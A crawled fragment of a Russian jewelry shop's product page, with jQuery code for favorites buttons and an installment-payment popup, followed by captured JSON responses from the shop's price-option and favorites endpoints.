    var observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.addedNodes.length) {
                fixFavoritesAttributes();
            }
        });
    });

    observer.observe(document.body, { childList: true, subtree: true });
})();</script>
<script>
// Расширенное исправление избранного
function initMobileFavorites() {
    console.log('Initializing mobile favorites...');
    // Исправляем атрибуты
    $('.msfavorites').each(function() {
        var $el = $(this);
        var id = $el.attr('data-data-id');
        if (id) {
            if (!$el.attr('data-data-key')) {
                $el.attr('data-data-key', id);
            }
            if (!$el.attr('data-data-type')) {
                $el.attr('data-data-type', 'resource');
            }
            $el.data({
                'data-key': $el.attr('data-data-key'),
                'data-type': $el.attr('data-data-type'),
                'data-id': id,
                'data-list': $el.attr('data-data-list') || 'default'
            });
        }
    });
    // Переинициализация плагина
    if (window.msFavorites) {
        $('.msfavorites').removeData('msFavorites');
        $('.msfavorites').msfavorites();
        setTimeout(function() {
            $('body').msfavorites('loadFavorites', true);
            console.log('Favorites reloaded');
        }, 500);
    }
}

// Проверка: страница каталога?
function isShopPage() {
    return location.pathname === '/shop/' || location.pathname.startsWith('/shop/');
}

// Обработчик для динамического контента
var favoritesObserver = new MutationObserver(function(mutations) {
    var shouldReload = false;
    mutations.forEach(function(mutation) {
        if (mutation.addedNodes.length) {
            $(mutation.addedNodes).find('.msfavorites').each(function() {
                shouldReload = true;
            });
        }
    });
    if (shouldReload && isShopPage()) {
        setTimeout(initMobileFavorites, 300);
    }
});

// Инициализация только на страницах каталога
$(document).ready(function() {
    if (!isShopPage()) return;

    initMobileFavorites();
    favoritesObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
});

$(window).on('load', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 1000);
});

$(document).on('ajaxComplete', function() {
    if (!isShopPage()) return;
    setTimeout(initMobileFavorites, 500);
});
</script>
    <script>
        var image = document.querySelector("#aboutcode > img");
        var block = document.querySelector("#aboutcode");
        var ring = document.querySelector("#ringmore");
        block.addEventListener("mouseover", function(event){
            ring.style.display = "block";
        })
        block.addEventListener("mouseout", function(event){
            ring.style.display = "none";
        })
    </script>
    
    <div id="doly-pay-popup" class="pay-doly-popup">
        <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
		<p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
		<div class="doly-pay-advs">
			<div>Без процентов и комиссий</div>
			<div>Как обычная оплата картой</div>
		</div>
		<div class="doly-pay-line-etap">
			<div>Сегодня<strong>6713 ₽</strong></div>
			<div>Через 2 недели<strong>6713 ₽</strong></div>
			<div>Через 4 недели<strong>6713 ₽</strong></div>
			<div>Через 6 недели<strong>6713 ₽</strong></div>
		</div>
        <form class="info ms2_form msoptionsprice-product" method="post" data-category="Серьги">
            <input type="hidden" name="is_inner_page" value="1"/>
            <input type="hidden" name="id" value="89163"/>
            <input type="hidden" name="article" value="2718033">
            <input type="hidden" name="count" value="1" />
            <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/assets/tpl/img/pay/dolyame_white.svg" alt="оплата долями"></button>
        </form>
		<p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
    </div>
<script src="/assets/components/msfavorites/js/default.min.js?v=f301bf14"></script>
<script src="/assets/tpl/js/minishop2.js?v=888c7ca8812"></script>
<script src="/assets/components/minishop2/js/web/lib/jquery.jgrowl.min.js"></script>
<script src="/assets/components/minishop2/js/web/message_settings.js"></script>
<script src="/assets/components/ajaxform/js/default.js"></script>
<script type="text/javascript">AjaxForm.initialize({"assetsUrl":"\/assets\/components\/ajaxform\/","actionUrl":"\/assets\/components\/ajaxform\/action.php","closeMessage":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","formSelector":"form.ajax_form","pageId":89163});</script>
<script src="/assets/components/msoptionsprice/js/web/default.js?v=412895b7"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 320
content:
{"success":true,"message":"","data":{"rid":89163,"modification":{"id":14351545,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":89163,"type":1,"price":"26852","old_price":"59670","article":"","weight":2.0099999999999998,"count":5,"image":0,"active":true,"rank":66403,"sync_id":null,"sync_service":null,"description":"","images":[],"thumbs":[],"options":[],"cost":26852,"mass":2.0099999999999998,"old_cost":59670},"modifications":[{"id":14351545,"name":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430","rid":89163,"type":1,"price":"26852","old_price":"59670","article":"","weight":2.0099999999999998,"count":5,"image":0,"active":true,"rank":66403,"sync_id":null,"sync_service":null,"description":"","images":[0],"thumbs":[],"options":[]}],"options":{"size":"\u0431\u0435\u0437 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"},"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msoptionsprice/action.php
body_size: 370
content:
{"success":true,"message":"","data":{"rid":89163,"modification":{"id":0,"name":"\u0421\u0435\u0440\u044c\u0433\u0438 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":89163,"type":1,"price":26852,"old_price":59670,"article":"2718033","weight":0,"count":0,"image":64725,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[64725],"thumbs":{"main":["\/assets\/images\/products\/89163\/2718033-1.jpg"],"small":[]},"options":[],"cost":26852,"mass":0,"old_cost":59670},"modifications":[{"id":0,"name":"\u0421\u0435\u0440\u044c\u0433\u0438 \u0438\u0437 \u0437\u043e\u043b\u043e\u0442\u0430 \u0441 \u0444\u0438\u0430\u043d\u0438\u0442\u0430\u043c\u0438","rid":89163,"type":1,"price":26852,"old_price":59670,"article":"2718033","weight":0,"count":0,"image":64725,"active":true,"rank":0,"sync_id":null,"sync_service":null,"description":null,"images":[64725],"thumbs":{"main":["\/assets\/images\/products\/89163\/2718033-1.jpg"],"small":[]},"options":[]}],"options":[],"set":{"options":false},"errors":null}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1769995228873
body_size: 34834
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1769995228873","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":4,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":3,"2429":1,"933":2,"938":3,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"10529":1,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":3,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":9,"5819":2,"14353":1,"9031":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":2,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":2,"10510":1,"695":3,"962":3,"961":15,"13255":11,"13235":2,"13234":1,"13227":1,"11938":8,"11626":2,"14081":3,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":7,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":7,"13252":6,"935":14,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":3,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":2,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"12950":1,"1858":7,"13188":3,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":4,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":5,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":3,"11027":2,"10695":2,"9962":3,"10575":1,"10515":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":2,"8770":2,"8663":3,"1641":6,"1040":7,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":1,"5929":1,"5895":3,"1095":2,"13262":2,"599":2,"4316":1,"1147":5,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":1,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":6,"1350":4,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":4,"762":4,"731":3,"597":2,"593":8,"518":5,"494":1,"316":1,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":5,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":6,"13245":6,"1692":3,"1748":2,"959":3,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":2,"1670":4,"11903":6,"3784":1,"13909":1,"4120":6,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":2,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"7136":1,"12995":1,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":1,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"9392":1,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":1,"1472":2,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":1,"598":2,"4263":1,"1260":2,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":3,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":2,"741":1,"484":1,"403":5,"322":1,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":3,"797":19,"778":1,"739":1,"699":1,"633":5,"636":2,"552":3,"324":1,"245":12,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":2,"8630":2,"857":6,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":5,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":2,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":2,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":12,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":8,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":6,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":1,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":1,"5837":2,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"13315":1,"12729":6,"10762":1,"10245":1,"7680":5,"11893":3,"11042":1,"11411":6,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":2,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":1,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":2,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":2,"14844":1,"14847":2,"2427":2,"1915":3,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":2,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":2,"10210":1,"10206":2,"2529":1,"6712":2,"931":4,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":2,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":9,"2899":2,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":2,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":3,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":5,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":3,"313":5,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":4,"10750":2,"10841":3,"11802":11,"5307":1,"5186":5,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"3793":1,"3598":2,"14868":1,"2240":3,"2073":2,"1991":1,"1253":1,"1022":2,"956":4,"830":9,"831":6,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":7,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":4,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":1,"5609":2,"2953":1,"12453":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"10840":1,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":3,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1254":1,"1181":2,"834":4,"850":8,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":3,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":6,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":10,"10604":5,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":3,"8494":1,"183":5,"14864":2,"15147":3,"9847":2,"9451":4,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":1,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"14934":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"9837":2,"15094":1,"15109":2,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":1,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":2,"1226":7,"1225":7,"1758":2,"15189":1,"15168":1,"2963":1,"1288":1,"736":3,"346":2,"14976":1,"2002":1,"10793":1,"8482":6,"5292":3,"9842":4,"15210":1,"10074":1,"12165":1,"12161":1,"1292":2,"11344":3,"11243":2,"446":6,"8544":3,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":3,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":6,"5731":2,"15087":2,"15071":1,"15065":3,"15052":3,"15022":2,"14900":1,"15145":3,"15146":3,"14968":2,"15208":1,"14494":3,"2047":9,"2176":9,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":5,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":2,"15034":2,"2378":2,"14865":1,"14662":1,"11405":1,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":2,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":3,"14815":1,"2066":4,"8480":6,"1320":1,"11416":1,"4117":2,"13239":6,"2416":2,"15240":1,"13254":2,"13243":2,"13240":4,"13233":5,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":1,"13206":5,"12728":3,"12727":2,"12315":3,"10614":2,"10553":2,"10511":2,"10504":1,"10498":2,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":1,"8715":1,"8692":1,"8479":1,"6268":1,"14924":4,"15257":5,"297":2,"15169":8,"15255":2,"14882":1,"12084":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":2,"1083":1,"2220":2,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":1,"7797":1,"9823":2,"15250":1,"9243":2,"3658":1,"10798":1,"9165":2,"15042":3,"9982":1,"4791":1,"13176":2,"13119":2,"13168":1,"11655":1,"242":3,"243":1,"2016":2,"12166":1,"11533":2,"11509":2,"11478":5,"11343":3,"989":2,"365":2,"10151":3,"2986":1,"560":5,"14222":1,"2014":1,"11791":2,"5541":2,"15237":1,"12714":1,"10926":1,"10905":1,"10836":1,"3613":1,"1533":1,"15116":1,"11654":1,"14765":1,"8812":7,"9681":1,"10260":2,"12415":1,"11301":1,"11268":1,"11258":1,"11248":1,"6336":1,"1125":5,"3127":1,"12130":1,"2405":1,"2053":2,"10103":1,"10349":1,"5305":1,"14606":1,"14187":1,"15249":1,"15083":1,"13205":1,"14828":1,"14878":1,"8502":1,"14876":1,"8895":1,"15211":1,"14611":3,"9654":1,"14935":1,"15301":1,"14493":1,"5048":1,"15054":1,"14979":2,"8269":3,"9245":2,"2475":1,"1102":1,"495":3,"2452":25,"2441":3,"2458":4,"1879":1,"14915":1,"14241":1,"2323":2,"1869":1,"344":1,"10407":1,"11702":1,"10343":1,"14734":1,"14403":2,"1786":1,"640":2,"617":2,"15277":3,"13442":1,"15319":2,"10254":3,"9334":1,"8748":1,"8654":1,"15226":4,"8457":1,"8461":1,"5435":1,"2130":1,"2030":2,"1586":1,"1310":2,"1262":1,"1261":5,"1207":1,"8807":2,"10777":1,"8998":2,"2391":1,"1129":1,"1228":2,"10390":2,"1665":1,"1667":2,"6148":1,"9881":3,"2151":2,"6075":1,"2155":2,"2005":1,"1372":3,"15328":4,"527":4,"8823":1,"11314":2,"9423":2,"15355":1,"9721":1,"9727":1,"9731":1,"2031":1,"5840":1,"1966":1,"5836":1,"9169":3,"15331":2,"15316":4,"15314":7,"8382":1,"8378":1,"8842":1,"5904":1,"14673":4,"6017":1,"11624":1,"11565":1,"1237":1,"572":1,"2920":1,"1508":1,"14335":2,"15059":2,"15349":1,"14903":2,"12431":1,"10072":1,"10070":1,"1592":3,"11784":3,"2453":1,"12900":4,"15425":1,"15151":2,"499":2,"8682":1,"9711":2,"9683":2,"3576":2,"5949":1,"13524":1,"2586":1,"10279":2,"11218":3,"11201":1,"10432":1,"11500":1,"1683":2,"11127":3,"1944":4,"15178":4,"13224":1,"10240":3,"9709":1,"15367":3,"1923":3,"15354":1,"12559":1,"8810":2,"8711":3,"300":2,"2941":2,"2071":2,"2122":1,"11019":1,"2676":3,"13192":2,"14842":2,"14615":1,"2238":2,"1356":4,"1517":3,"9350":2,"1044":1,"9351":1,"9323":1,"14775":1,"9829":1,"13210":1,"8398":1,"8397":1,"8390":1,"8389":1,"4609":1,"5924":1,"15473":2,"2975":1,"1585":1,"1432":2,"1430":2,"1185":3,"1186":1,"909":2,"910":1,"725":1,"726":1,"565":2,"276":1,"8762":3,"12428":3,"1726":2,"1732":1,"553":1,"1725":2,"14421":1,"15500":3,"15498":3,"15496":1,"15485":2,"15318":4,"15313":1,"486":3,"1376":3,"12971":1,"11105":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":7,"15536":1,"15276":5,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"4977":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10609":1,"10540":2,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":6